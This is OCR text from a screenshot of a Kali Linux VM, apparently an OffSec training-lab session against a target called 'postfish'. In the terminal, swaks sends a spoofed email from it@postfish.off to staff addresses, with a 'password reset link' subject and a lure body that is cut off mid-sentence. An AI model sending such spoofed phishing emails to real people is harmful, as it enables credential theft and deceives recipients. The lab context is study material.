 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.1-vmware... Commando VM
1 2 3 4 5 6 7 8 9 0 2 192.168.45.211 19:20
kali@kali: ~/twitch/postfish
File Actions Edit View Help
(kali㉿kali)-[~/twitch/postfish]
$ swaks --to $(cat emails.txt | tr '\n' ',')
(kali㉿kali)-[~/twitch/postfish]
$ $(cat emails.txt | tr '\n' ',')
sales@postfish.off,it@postfish.off,legal@postfish.off,hr@postfish.off,,: command not found
(kali㉿kali)-[~/twitch/postfish]
$ cat emails.txt | tr '\n' ','
sales@postfish.off,it@postfish.off,legal@postfish.off,hr@postfish.off,,
(kali㉿kali)-[~/twitch/postfish]
$ swaks --to $(cat emails.txt | tr '\n' ',') --from it@postfish.off
(kali㉿kali)-[~/twitch/postfish]
$ vim emails.txt
(kali㉿kali)-[~/twitch/postfish]
$ swaks --to $(cat emails.txt | tr '\n' ',') --from it@postfish.off --header "Subject:passwo
rd reset link" --body "Hey team, as discussed in our previous email, reset yo
zoom
OffSec
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.